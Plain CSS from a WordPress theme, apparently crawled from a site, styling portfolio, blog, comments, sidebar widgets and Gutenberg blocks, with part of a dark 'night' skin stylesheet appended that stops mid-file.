/* iframe Sizes */

.fitvid iframe,
.video-part .left-video .video iframe{
	width:100%;
	height:100%;
}


/* Right Text */

div.right-texts{
	width: 45%;
	margin:0;
	padding-left:20px;
	padding-top:10px;
}

h1.project-head{
	font-size:20px;
	margin:20px auto 15px;
}

h3.project-head.fw-head{
	margin:0 auto 15px;
}

p.project-desc{
	margin:20px auto;
	font-size:14px;
	padding:0;
	line-height: 23px;
}

/* Project Features Ul */

ul.project_features{
	margin:0 auto 15px;
	padding:0;
	width: 100%;
	display: block;
}

ul.project_features li.p-feature{
	margin:0 auto;
	padding:10px 0;
	width: 100%;
	display: block;
	border-bottom:1px solid #ebebeb;
	color:#686868;
}

ul.project_features li.p-feature:first-child{
	padding-top:5px;
}

ul.project_features li.p-feature:last-child{
	border-bottom:transparent;
}

ul.project_features li.p-feature h4{
	font-size:17px;
	margin:0 0 7px 0;
}

ul.project_features li.p-feature p{
	font-size:14px;
	margin:0;
}

ul.project_features li.p-feature span.project_skills{
	display: inline-block;
}

ul.project_features li.p-feature a{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

ul.project_features li.p-feature a:hover{
	color:#1f1f1f;
}

/* Buttons */

a.button{
	margin-top:15px;
	margin-right:10px;
	font-size:14px;
	display: inline-block;
	padding:10px 15px 10px;
	opacity: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.button:hover{
	opacity: 0.9;
}

a.button:active{
	opacity: 0.8;
}

.home_project a.home-button-white{
	margin:3px 3px;
}

/* Watch Our Video in Project */

.mbYTP_wrapper {

}

.watch-our-video{
	width: 100%;
	height: 700px;
	max-width: 100%;
	overflow: hidden;
	background-position: center center;
}

.video-lightbox {
	text-align: center;
}

.video-lightbox a.video-link{
	width: auto;
	height: auto;
	position: relative;
	display: inline-block;
	top:50%;
	color:#eaeaea;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.video-lightbox i{
	display: block;
	width: 60px;
	height: 60px;
	margin:0 auto;
	text-indent: 5px;
	line-height: 60px;
	border:1px solid #eaeaea;
	text-align: center;
	color:#eaeaea;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.video-lightbox h3{
	margin-top:5px;
	font-size:20px;
}

.video-lightbox a.video-link:hover,
.video-lightbox a.video-link:hover i{
	color:white;
}

/* Project Images For Style 3 */

#project-section .big-images,
#project-section .project-details{
	padding-top:50px;
}

#project-section .big-images a.work-image{
	width: 100%;
	display: block;
	margin:0 0 30px;
}

#project-section .big-images a.work-image img{
	width: 100%;
	height: auto;
}

/* Project Text Columns */

#project-section .project_inner .project-detail-columns{
	padding:0;
	margin-top:40px;
	margin-bottom:10px;
	width: 100%;
	height: auto;
	border-top:1px solid #f2f2f2;
	border-bottom:1px solid #f2f2f2;
}

#project-section .project_inner .project-detail-columns .p-column{
	padding:55px 15px 35px;
}

#project-section .project_inner .project-detail-columns .p-column:first-child{
	padding-left:0;
}

#project-section .project_inner .project-detail-columns .p-column:last-child{
	padding-right:0;
}

#page-content .vntd-portfolio-details .p-head {
	padding-top:0;
	margin-top: 0;
	margin-bottom:25px;
}

.vntd-portfolio-details .col-xs-8 {
	padding-left: 0;
}

.vntd-portfolio-details .col-xs-4 {
	padding-right: 0;
}

/* Blog */

.blog .post{
	position: relative;
}

	.post.sticky .blog-head {
		color: #fff !important;
		background-color: #d71818;
	}

.page-holder .page_inner{
	width: 75%;
	float: left;
}

.page-holder > .inner {
	padding-top: 90px;
}

.navbar-style2 + #page-content > .page-holder > .inner {
	padding-top: 0;
}

/* Blog Head */

.blog-head{
	width:100%;
	height: auto;
	padding:14px 10px;
	margin-bottom: 20px;
	color:#696969;
	background:#f8f8f8;
}

/* Head For Inner Slider */

.blog-head.inner-head{
	margin-bottom:-100%;
	background:transparent;
	margin-bottom: auto;
	color:#696969;
	position: absolute;
	z-index: 5;
	color:white;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-head.inner-head .blog-head-right h1{
	margin-top:5px;
}

/* Blog Header Left Time Dates */

.blog-head .blog-head-left{
	width:90%;
	max-width: 100px;
	padding:0;
	float: left;
}

.blog-head .blog-head-left h1{
	margin:0;
	padding:0;
	color:inherit;
}

.blog-head .blog-head-left p{
	margin: 0;
	padding:0;
	color:inherit;
	font-size:19px;
}

/* Blog Header Right */

.blog .post{
	margin-bottom:45px;
	padding-bottom:40px;
	border-bottom:1px solid #f5f5f5;
}

.blog .post:last-child{
	margin-bottom:0;
}

.blog .post .single_item{
	margin-bottom:30px;
}

.blog .post .single_item a,
.blog .post .single_item a img{
	width: 100%;
	height: auto;
}

.blog-head .blog-head-right{
	width:auto;
	padding:0 0 0 10px;
	float: left;
	display: block;
	color:inherit;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-head .blog-head-right:hover{
	opacity: 0.9;
}

.blog-head .blog-head-right h1{
	margin:23px 0 0;
	padding:0;
	color:inherit;
	font-size:31px;
	word-break: break-all;
}

.blog-head .blog-head-right p{
	margin: 0;
	padding:0;
	color:inherit;
	font-size:15px;
}

.blog .details .post-info{
	width: 100%;
	height: auto;
	border-bottom:1px solid #f5f5f5;
	margin-bottom: 20px;
}

.blog .details .post-info .post-item{
	display: inline-block;
	padding:10px;
	color: #999;
	border-right:1px solid #f5f5f5;
	font-size:12px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

	span.post-item a {
		color: #b3b3b3;
	}

.blog .details .post-info .post-item:first-child{
	padding-left:0;
}

.blog .details .post-info .post-item:last-child{
	border-right:1px solid transparent;
}

.blog .details .post-info .post-item i{
	margin-right: 5px;
}

.blog .details p.post-text{
	font-size:14px;
	color:#959494;
}

.blog .post a.read-more-post{
	color:#8d8d8d;
	font-size:13px;
	margin-top:5px;
}

#blog {
	padding-top: 70px;
}

/* Blog Single */

ul.comments:first-child{
	width: 100%;
	height: auto;
}

.post .details > ul.comments,
.page-comments.inner {
	margin-top: 40px;
	padding-top:40px;
	border-top:1px solid #f6f6f6;
}

.page-holder ul.comments li{
	padding:10px 0 0 110px;
	list-style: none;
}

.page-holder ul.comments li div.comment{
	margin-bottom:10px;
}

/* Blog Comment Image */

ul.comments li div.comment .c-image{
	margin-left:-110px;
	float: left;
	width: 80px;
	height: auto;
}

.page-holder ul.comments li div.comment .c-image img{
	width:100%;
	height: auto;
	border-radius: 5px;
	border:1px solid #f6f6f6;
}

/* Blog Comment Texts */

.page-holder ul.comments li div.comment-text{
	background:#fdfdfd;
	padding:25px;
	border-radius: 10px;
	position: relative;
}

.page-holder ul.comments li div.comment-text:after{
	content: '';
	position: absolute;
	left: -12px;
	right: auto;
	top: 30px;
	display: block;
	border-right: 12px solid;
	border-right-color: #fdfdfd;
	border-left: none;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
}



.page-holder ul.comments li div.comment h1.comment-name{
	font-size:24px;
	color:#696969;
	margin:0;
	padding: 0;
}

.page-holder ul.comments li div.comment h3.comment-date{
	font-size:14px;
	color:#959494;
	margin:10px 0;
	padding: 0;
}

.page-holder ul.comments li div.comment p{
	font-size:14px;
	color:#959494;
	margin:10px 0;
	padding: 0;
}

.page-holder ul.comments li div.comment-text a.comment-reply-link{
	position: absolute;
	right:25px;
	top:25px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.page-holder ul.comments li div.comment-text a.comment-reply-link:hover{
	color:#6b6b6b;
}

.comment-notes,
.form-allowed-tags,
.post #reply-title {
	display: none;
}

.comments ul.children {
	padding-left: 110px;
}

/* Single Post Form */

.post-form{
	width:100%;
}

.post-form form{
	/*margin-top:30px;*/
}

.post-form form div{
	padding:10px 0;
}

/*.post-form form div:nth-of-type(1){
	padding-right:20px;
}*/

.post-form .comment-form-author {
	padding-right: 20px;
}

.post-form form div label{
	margin-bottom: 5px;
	color:#a4a4a4;
}

#respond #submit,
.post-form form .form{
	width:100%;
	height: auto;
	padding:12px 15px 10px;
	font-size:18px;
	border-radius: 6px;
	color:#7f7f7f;
	letter-spacing: 0.5px;
	font-size:14px;
}

.post-form form .textarea{
	height: 201px;
	max-width: 100%;
	max-height: 201px;
}

#respond #submit,
.post-form form button.contact-form-button{
	margin-bottom:0;
	font-size:19px;
}

/* Actives, Focuses and Rollovers */

#respond #submit:active,
#respond #submit:focus,
.post-form form .form:active,
.post-form form .form:focus{
	outline: none;
}

#respond #submit:hover,
.post-form form button.contact-form-button:hover{
	color:white;
}

#respond #submit:hover
.post-form form .light-form:hover{
	border-color:#dadada;
}

#respond input[type="submit"],
.light-form {
	background: #fafafa;
	border: 1px solid #eeeeee;
}

/* Blog Sidebar */

.page_sidebar{
	width: 25%;
	float: left;
	padding-right:30px;
	padding-left:0;
}

.page_inner + .page_sidebar{
	padding-left:30px;
	padding-right: 0;
}

	.page-layout-sidebar_left .page_inner {
		float: right;
	}

	.page-layout-sidebar_left .page_sidebar {
		padding-left: 0;
		padding-right: 30px;
	}

.page_sidebar .bar{
	width: 100%;
	padding-bottom:30px;
	margin-bottom:30px;
}

.page_sidebar h1.bar-head{
	font-size:22px;
	margin-bottom:20px;
}

.page_sidebar p{
	font-size:14px;
	color:#959494;
}

/* Categories */

.bar ul.categories{
	width: 100%;
	height: auto;
}

.bar ul li{
	display: block;
	width: 100%;
	padding:0;
	border-bottom:1px solid #f1f1f1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li > a{
	display: inline-block;
	padding:10px 10px 10px 5px;
	color: #717171;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li:last-child{
	border-bottom:1px solid transparent;
}

.bar ul li:before{
	font-family: 'FontAwesome';
	content: "\f105";
	font-weight: normal;
	font-style: normal;
	top: 0;
	margin-left: 0;
	color: #959494;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li:hover{
	background:#fafafa;
}

.bar ul li:hover:before{
	margin-left: 2px;
}

.bar li.recentcomments a {
	display: inline;
}

.bar select {
	width: 100%;
}

.bar h3 .rsswidget:first-child {
	display: none;
}

	.bar .rss-date {
		font-size: 85%;
		padding-bottom: 10px;
		display: block;
		opacity: 0.6;
	}

	.bar cite {
		text-align: right;
		display: block;
		padding-bottom: 12px;
		padding-top: 10px;
		font-size: 12px;
	}

	.bar.widget_rss li {
		margin-bottom: 12px;
	}

	.bar.widget_rss li:before {
		display: none;
	}

	.bar.widget_rss li:hover {
		background: none;
		cursor: default;
	}

	.bar.widget_rss a.rsswidget {
		padding: 0 0 11px 0;
		color: #555;
		width: 100%;
	}

	.bar.widget_rss a.rsswidget:hover {
		opacity: 0.9;
	}

body .bar li.recentcomments {
	padding: 10px 0;
}

	body .bar li.recentcomments:before{
		padding-right: 5px;
	}

.bar.widget_categories .screen-reader-text {
    display: none;
}

.bar.footer-widget {
    margin-bottom: 20px;
}

/*Text Widget */

.textwidget img {
	padding: 10px 0 25px 0;
	height: auto !important;
}

.textwidget .wp-caption img {
	padding-bottom: 10px;
}

.textwidget .wp-caption-text {
	text-align: center;
	font-size: 13px;
}

.textwidget strong {
	display: inline-block;
	padding: 4px 0;
}

/*Content Styling*/

table {
	width: 100%;
	margin-bottom: 30px;
	border-collapse: collapse;
	border-spacing: 0;
}

table td, table th {
    border: 1px solid #f1f1f1;
    padding: 6px 7px;
}

dt {
	margin-bottom: 5px;
}

dd {
	margin-bottom: 10px;
}

dl,
address {
	margin-bottom: 30px;
}

address {
	border-left: 2px solid #eee;
	padding-left: 10px;
}

acronym {
	font-weight: bold;
}

cite {
	font-style: italic;
}

.wp-caption {
	max-width: 100%;
}

.wp-caption img {
	height: auto;
}

/* Twitter Widget */

.bar ul.tweet {
	margin-bottom: 0;
}

.bar .twitter-content {
	position: relative;
	padding-left: 40px;
}
	.bar .twitter-content:before {
		content: "\f099";
		font-family: FontAwesome;
		position: absolute;
		left: 5px;
		top: -2px;
		font-size: 28px;
	}

	.bar .tweet li {
		border: 0;
		background: none !important;
	}

	.bar .tweet li:before {
		content: none;
		display: none;
	}

	.bar .quote {
		margin-top: -15px;
		color: #000 !important;
		margin-left: 40px;
		margin-bottom: 22px;
	}

		.bar .quote a {
			color: rgba(0,0,0,0.34) !important;
		}

/* Flickr Widget */

.bar .flickr_badge_image {
	width: 65px;
	height: 65px;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
	.bar .flickr_badge_image:hover {
		opacity: 0.6;
	}
.bar .flickr_badge_image:nth-child(5), .bar .flickr_badge_image:nth-child(9), .bar .flickr_badge_image:nth-child(13) {
	margin-right: 0 !important;
}

/* Calendar */

#wp-calendar {
	width: 100%;
	border-collapse: separate;
	border-spacing: 2px 2px;
	text-align: center;
}

#wp-calendar thead th {
	text-align: center;
}

#wp-calendar caption {
	margin-bottom: 15px;
	text-align: right;
}

#wp-calendar td {
	background-color: #f8f8f8;
	line-height: 28px;
}

	#wp-calendar td.pad,
	#wp-calendar tfoot td {
		background: none;
	}

	#wp-calendar #prev a {
		float: left;
		margin-top: 10px;
		display: block;
	}

/*RSS*/

.bar h3 a.rsswidget {
	color: #3e3e3e;
}

/* Tags */

.bar .tagcloud a {
	display: inline-block;
	margin:3px 2px;
	padding:3px 5px;
	border:1px solid #959494;
	color:#858585;
	font-size:12px;
}

.bar .tagcloud a:hover{
	color:#fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Search Form */

input.search {
	width:100%;
	padding:12px;
	border:1px solid #d8d8d8;
	outline:none;
	position: relative;
	border-radius: 2px;
	color:#808080;
	font-weight: 100;
	font-size:13px;
	margin:0 auto;
}

.search-button{
	width:15%;
	height: 100%;
	position: absolute;
	right: 0;
	top:0;
	color:#d8d8d8;
	border:none;
	outline:none;
	padding:3px 7px;
	background:transparent;
	text-align:center;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-size:12px;
}

/* Pagination */

.pagination li a{
	color:#8d8d8d;
}

.pagination li a:hover{
	color:#8d8d8d;
	background:#f1f1f1;
}

.pagination .current {
	color:white;
}

/* Back To Top Button */

#back-top{
	width:50px;
	height:50px;
	position:fixed;
	right:50px;
	bottom:50px;
	z-index:1000;
}

#back-top a{
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(25,25,25,0.2);
	opacity: 0.5;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	font-size:18px;
	line-height: 50px;
	border-radius: 8px;
}

#back-top a:hover{
	background-color:rgba(25,25,25,1);
	opacity: 1;
	color:white;
}

/* 404 page */


.page-content-404 form#search-form {
	width: 800px;
	margin:40px auto 0;
}

.page-content-404 form#search-form div:first-child{
	width: auto;
	margin:60px auto 0;
}

.page-content-404 .form{
	height: auto;
	padding:15px 15px 12px;
	font-size:16px;
	margin-bottom:18px;
	letter-spacing: 0.5px;
}

.page-content-404 form#search-form .search-form{
	padding: 11px 13px;
	border:1px solid #eeeeee;
	background:transparent;
	box-shadow: none;
	font-size:13px;
}

.page-content-404 .search-form-button{
	border:none;
	width: auto;
	padding:10px 20px 9px 20px;
}

.page-content-404 form#search-form .search-form,
.page-content-404 form#search-form .seach-form-button,
.page-content-404 form#search-form .seach-form-button:focus,
.page-content-404 form#search-form .search-form:focus{
	outline:none;
}

/* Separators */

.separator {
	height: 1px;
	background-color: #f4f4f4;
	margin: 40px 0;
	text-align: center;
}

.separator div {
	display: inline-block;
	background-color: #fff;
	padding: 1px 1em;
	position: relative;
	top: -9px;
	font-size: 90%;
}

	.separator-text-align-left {
		text-align: left;
	}

	.separator-text-align-right {
		text-align: right;
	}

.spacer {
	height: 40px;
}

/* Revolution Slider */


/*#page-content .tp-caption.slider-heading1,
#page-content .tp-caption.slider-heading2 {
	font-family: 'Oswald', Helvetica, Arial;
	text-transform: uppercase;
	font-weight: 400;
}

#page-content .tp-caption.slider-text {
	text-shadow: none;
	font-size: 16px;
	color: #727272;
	font-weight: normal;
	line-height: 22px;
	-webkit-font-smoothing: antialiased;
	text-align: right;
}

#page-content .tp-caption.slider-heading1 {
	font-size: 50px;
	color:#686868;
}

#page-content .tp-caption.slider-heading2 {
	font-size: 30px;
	color:#959595;
}

#page-content .tp-caption.slider-text-white,
#page-content .tp-caption.slider-heading3 {
	font-family: 'Raleway', Helvetica, Arial;
	-webkit-font-smoothing: antialiased;
}

#page-content .tp-caption.slider-text-white {
	font-size: 22px;
	line-height: 31px;
	color: #d1d1d1;
}

#page-content .tp-caption.slider-text-white span {
	color: #919191;
}

#page-content .tp-caption.slider-text-black {
	color: #1f1f1f;
	font-size: 15px;
	line-height: 21px;
}

#page-content .tp-caption.slider-heading3 {
	font-size: 60px;
}

#page-content .tp-caption.slider-heading4 {
	font-size: 25px;
	font-family: 'Indie Flower', Open Sans, Helvetica, Arial;
}
.slider-button-black {

}
*/
#page-content .tp-caption .gray {
	color: #919191;
}

#wp-comment-cookies-consent {
	margin-right: 7px;
}

.comment-form-cookies-consent {
	clear: both;
	padding-top: 10px;
}

.page-holder > .inner > p:last-of-type {
	clear: both;
}

.page-holder > .inner > p:nth-last-of-type(3),
.page-holder > .inner > p:nth-last-of-type(2),
.page-holder > .inner > p:nth-last-of-type(1) {
	overflow: hidden;
}

.contact p label {
    display: block;
}

/* Gutenberg videos */

.wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-block-embed__wrapper::before {
	content: "";
	display: block;
	padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.85%; }

.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before {
  padding-top: 50%; }

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper::before {
  padding-top: 66.66%; }

.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before {
  padding-top: 200%; }

.page-layout-fullwidth .wp-block-image.alignfull {
	    max-width: 100vw;
	    width: 100vw;
	    transform: translateX(-50%);
	    -webkit-transform: translateX(-50%);
	    margin-left: 50%;
	    margin-bottom: 35px;
	}

		.wp-block-pullquote {
		    border-bottom: 4px solid #666;
		    border-top: 4px solid #666;
		    margin: 30px 0;
		}

		.wp-block-pullquote blockquote {
	    margin-top: 0;
	    margin-bottom: 0;
	    border: 0;
	    margin: 0;
	    padding: 0;
	}

.wp-block-pullquote p {
	margin-bottom: 6px;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}

.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}

.single-post .post-info {
    margin-bottom: 15px;
}

.inner > ul, .inner > ol {
    line-height: 1.8em;
}


pre {
  margin-bottom: 25px;
  padding: 10px;
	word-break: break-all;
	word-wrap: break-word;
	white-space: pre-wrap;
	font-family: Menlo,Consolas,monaco,monospace;
}

code {
	background: #f1f1f1;
	color: #333;
	border: none;
	padding: 3px 4px;
	max-width: 100%;
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
	overflow-wrap: break-word;
	white-space: normal;
	font-size: 90%;
	margin: 0;
	line-height: 1.4em;
}

kbd {
	padding: 2px 4px;
	font-family: monospace;
	font-size: 90%;
}

/* WP Block columns */

.wp-block-column p:last-child {
    margin-bottom: 0;
}

.wp-block-columns {
	flex-wrap: nowrap;
}

@media (max-width: 599px) {
	.wp-block-columns {
		flex-wrap: wrap;
	}
}

/* Quotes */

.wp-block-pullquote p {
    font-size: 21px !important;
    line-height: 1.46em;
}

.wp-block-pullquote cite,
blockquote cite,
.wp-block-quote.is-large cite {
	font-size: 16px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 21px;
	font-style: normal;
	line-height: 1.46em;
}

.wp-block-pullquote.alignleft {
    padding-right: 0;
    margin-right: 30px;
    padding: 35px 0;
		margin-top: 14px;
}

.wp-block-pullquote.alignright {
    padding-right: 0;
    margin-left: 30px;
    padding: 40px 0;
		margin-top: 14px;
}


--- FILE ---
content_type: text/css
request_url: http://www.lagironde.com/wp-content/themes/north/css/skins/night.css?ver=6.1.9
body_size: 12485
content:

/* Multi Usable Styles */

/* Dark Background */

	#page-content .dark-bg{
		background-color:#373a3f;
	}

/* Soft Dark Backgrounds */

	#page-content .soft-bg,
	#page-content .soft-bg-1{
		position: relative;
	}

/* Background for 75% Dark */

	#page-content .soft-bg:before{
		background-color:rgba(36,40,46, 0.75) !important;
		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Background for 83% Dark */

	#page-content .soft-black-bg:before{
		background-color:rgba(29,33,39, 0.83) !important;
		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Soft Dark Background for Icons */

	#page-content .soft-bg-icons{
		background-color:rgba(29,33,39, 0.5);
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#page-content .soft-bg-icons:hover,
	#w-filters .selected{
		background-color:rgba(29,33,39, 0.9);
	}

/* Dark Gradient Background */

	#page-content .soft-bg-grade{
		z-index: 1;
	}

	#page-content .soft-bg-grade:before{
		background: rgb(94,97,111); /* Old browsers */
		/* IE9 SVG, needs conditional override of 'filter' to 'none' */
		background: -moz-linear-gradient(top,  rgba(94,97,111,0.85) 0%, rgba(18,19,23,0.85) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(94,97,111,0.85)), color-stop(100%,rgba(18,19,23,0.85))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(94,97,111,0.85) 0%,rgba(18,19,23,0.85) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(94,97,111,0.85) 0%,rgba(18,19,23,0.85) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(94,97,111,0.85) 0%,rgba(18,19,23,0.85) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(94,97,111,0.85) 0%,rgba(18,19,23,0.85) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5e616f', endColorstr='#121317',GradientType=0 ); /* IE6-8 */
		z-index:0;
		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Dark Navigation */

	.first-nav.dark-nav{
		background-color:rgba(33,36,42, 0.1);
		color:white;
	}

	.second-nav.dark-nav,
	.dark-nav .nav-menu ul.dropdown-menu{
		background-color:rgba(33,36,42, 0.95);
	}

	.first-nav.dark-nav:hover{
		background-color:rgba(0,0,0, 0.25);
	}

	.first-nav.dark-nav .nav-inner .nav-menu ul li a:hover,
	.first-nav.dark-nav .nav-inner .nav-menu ul li a:focus{
		background-color:rgba(30,32,38, 0.1);
	}

	.dark-nav .nav-menu ul.dropdown-menu li a{
		color:inherit;
	}

	.dark-nav .nav-menu ul.dropdown-menu li a:hover,
	#navigation-sticky.dark-nav .nav-menu ul li a:hover,
	#navigation-sticky.dark-nav .nav-menu ul li.active a{
		background-color:rgba(30,32,38, 0.5);
	}
	
	.second-nav.dark-nav .nav-inner .nav-menu ul li a:hover,
	.dark-nav .nav-menu ul.dropdown-menu li a:hover{
		background-color:rgba(30,32,38, 0.95);
	}

	.second-nav.dark-nav .nav-inner .nav-menu ul li.active a{
		background-color:#202226;
	}

	#navigation-sticky.dark-nav{
		background-color:rgba(30,32,38, 0.95);
	}

/* Home Boxes Navigation */

	.home-boxes .owl-controls .owl-buttons div{
		background-color:#24262c;
	}

/* What We Do Item Color */	

	ul#w-filters li a{
		background-color:rgba(27,29,35, 0.3);
	}

	ul#w-filters li a.selected,
	ul#w-filters li a:hover{
		background-color:rgba(57,61,67, 1);
	}

	.w-items .w-item{
		background-color:rgba(35,37,43, 0.5);
	}

	footer.footer.dark-footer{
		background:#1f2023;
	}
	
	footer.footer-classic.dark-footer {
		border-top: 1px solid #282828;
	}

	footer.footer.dark-footer p,
	footer.footer.dark-footer a{
		color:#8d8d8d;
	}

/* Page Content */

	section.page-content{
		background:#26282d;
	}

/* ============================================
NIGHT LAYOUT STYLES
=============================================*/	

/* Body */	

	.dark-layout{
		background-color:#222326 !important;
	}
	
	#footer-widgets.footer-widgets-night {
		background-color: #222326;
	}

/* Loader */	

	body.dark-layout #pageloader {
		background-color: #222326 !important;
	}

/* Page Header */

	body.dark-layout section.page_header{
		background-color:#1c1c1f;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_left h1.p-header{
		color:#fff;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_left p.p-desc{
		color:#e4e4e4;
	}

	body.dark-layout section.page_header .page_header_inner .p_head_right a.p-head-button{
		color:#e4e4e4;
	}

	body.dark-layout section.page-content{
		background:#26282b !important;
	}

/* About */	

	body.dark-layout .vntd-icon-box a.about-icon{
		border:1px solid white;
		color:white;
	}

/* About Header */

	body.dark-layout .vntd-icon-box .about-box h3{
		color:#cccccc;
	}

/* About Description */

	body.dark-layout .vntd-icon-box .about-box p{
		color:#a3a3a3;
	}

/* About Box Rollover */

	body.dark-layout .vntd-icon-box:hover a.about-icon{
		background:white;
		color:#222326;
	}

	body.dark-layout .vntd-icon-box:hover a.about-icon:after{
		border:1px solid white;
	}

/* Facts, Fact texts */

	body.dark-layout .fact h3{
		color:#dadada;
	}

/* Portfolio */

	body.dark-layout #portfolio{
		border-top:1px solid #202123;
		border-bottom:1px solid #202123;
		background-color:#202123;
	}

/* Portfolio Filters */

	body.dark-layout .portfolio #options ul li a{
		color:#c2c2c2;
		border:1px solid #c2c2c2;
	}

	body.dark-layout .portfolio #options ul li a:hover,
	body.dark-layout .portfolio #options ul li a.selected{
		background:#ffffff;
		color:#202123;
	}

	body.dark-layout .portfolio a.portfolio-view-more{
		background:#2a2d31;
		color:#474850;
	}

	body.dark-layout .portfolio a.portfolio-view-more:hover{
		color:white;
	}

/* Team */

	body.dark-layout .team .team-boxes .item .box-inner{
		border:1px solid #383838;
	}

	body.dark-layout .team .team-boxes .item .member-image{
		border:1px solid #383838;
	}

/* Member Name and Position */

	body.dark-layout .team .team-boxes .item .member-name h1.name{
		color:#ececec;
	}

	body.dark-layout .team .team-boxes .item .member-name h3.position{
		color:#868686;
	}

/* Member Rollover Colors */

	body.dark-layout .team .team-boxes .member-details{
		background:rgba(34,35,38,1);
	}

	body.dark-layout .team .team-boxes .item .member-details .details .member-description{
		color:#acacac;
	}

/* Member Social */

	body.dark-layout .team .team-boxes .item .member-details .details a.member-social{
		background:#424242;
	}

/* Team - Slider Controls */

	body.dark-layout .team .team-boxes .owl-controls .owl-buttons div{
		background-color:#282b31;
	}

/* Team - Member Detail Button */

	body.dark-layout .team .team-boxes .item .member-details .details a.member-detail-button{
		border:1px solid #383838;
	}

/* Team - Modals */

	body.dark-layout .modal{
		background-color: rgba(34,35,38,0.98);
	}

	body.dark-layout .modal-inner{
		border-bottom:1px solid #2f2f2f;
	}

	body.dark-layout .modal .modal-inner .modal-head{
		border-bottom:1px solid #2f2f2f;
	}
	body.dark-layout .modal .modal-inner a.close {
		background:#3e4045;
	}

	body.dark-layout .modal .modal-inner h1.member-name,
	body.dark-layout .modal .modal-inner h4{
		color:white;
	}

	body.dark-layout .modal .modal-inner p{
		color:#c3c3c3;
	}

	body.dark-layout .modal .modal-inner .modal-right .progress{
		background-color:#262626;
	}

	body.dark-layout .modal .modal-inner .modal-right .progress .progress-bar{
		background-color:#5d5d5d;
	}

/* Testimonials Arrow */

	body.dark-layout .testimonials .t-arrow{
		border-top-color: #222326; 
	}

/* Clients, Client Names */

	body.dark-layout .clients .item h1.client-name{
		color:#d7d7d7;
	}

/* Client Positions */

	body.dark-layout .clients .item h3.client-position{
		color:#7f7f7f;
	}

/* Client Pagination */

	body.dark-layout .clients .owl-controls .owl-pagination .owl-page{
		background:#5f5f5f;
	}

	body.dark-layout .clients .owl-controls .owl-pagination .owl-page.active{
		border:1px solid #5f5f5f;
		background:transparent;
	}

/* Client Logos */

	body.dark-layout .client-logos{
		background-color:#1d1e20;
	}

/* Why Do You Chose North - Tabs */

	body.dark-layout .tabs .nav-tabs{
		border-bottom:1px solid #313131;
	}

	body.dark-layout .tabs .nav-tabs li a{
		color:#7f7f7f;
		background:#191919;
	}

	body.dark-layout .tabs .nav-tabs li.active a{
		background:#222326;
		border-left-color:#313131;
		border-right-color:#313131;
		border-bottom:1px solid #222326;
		top:1px;
	}

	body.dark-layout .tabs .nav-tabs li a:hover{
		background:#292929;
		border-color:transparent;
	}

	body.dark-layout .tabs .nav-tabs li.active a:hover{
		background:#222326;
		color:#7f7f7f;
		border-top-color:#5c5c5c;
	}

/* Tab Content */

	body.dark-layout .tabs .tab-content{
		border:1px solid #313131;
		color:#a9a9a9;
	}

/* Accordion Menu */

